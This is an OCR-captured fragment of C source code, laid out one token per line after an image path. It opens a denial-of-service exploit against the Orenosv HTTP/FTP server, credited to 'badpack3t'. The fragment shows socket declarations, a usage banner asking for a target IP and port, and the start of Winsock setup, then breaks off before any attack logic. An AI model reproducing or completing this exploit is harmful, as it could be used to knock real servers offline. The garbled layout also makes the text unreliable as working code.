
struct
 sockaddr_in      sock
;
char
*
target
;
int
 port
,
bufsize
;
        SOCKET mysocket
;
if
(
argc 
<
2
)
{
printf
(
"Orenosv 
HTTP/FTP Server DoS by 
badpack3t\r\n\r\n"
,
 argv
[
0
]
)
;
printf
(
"Usage:\r\n %s 
<targetip> [targetport] (default is 
9999)\r\n\r\n"
,
 argv
[
0
]
)
;
printf
(
"www.security-
protocols.com\r\n\r\n"
,
 argv
[
0
]
)
;
exit
(
1
)
;
}
        wVersionRequested 
=
MAKEWORD
(
1
,
1
)
;
if